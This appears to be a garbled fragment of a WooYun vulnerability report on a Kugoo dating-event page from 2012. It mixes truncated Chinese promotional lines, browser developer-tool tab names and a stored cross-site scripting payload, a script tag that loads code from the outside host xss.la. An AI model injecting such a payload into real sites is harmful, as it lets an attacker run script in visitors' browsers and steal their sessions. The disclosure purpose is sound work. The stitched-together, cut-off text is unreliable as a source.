 topic.kugoo.com/qingshu/InboxSingle.aspx?id=6176
活动介绍
中国人喜欢9这个数字，是因为它包含着“天长地久”
着天长地久的爱情来说的 。“真心话”是为有爱的你准备的，
险”是为还没找到恋人的你准备的，从9月9日到圣诞节前， 9
，那么现在的你准备好了这场冒险了吗？本期活动，小编不但
，还有优秀的单身对象（真实联系方式也有哦），还等什么，
1 发表于2012-10-05 11:27
1 11
大冒险 我要参加
lements Resources Network Sources Timeline Profiles
<br>
<script src="http://xss.la/gtO/gag"><br /></script>
www.wooyun.org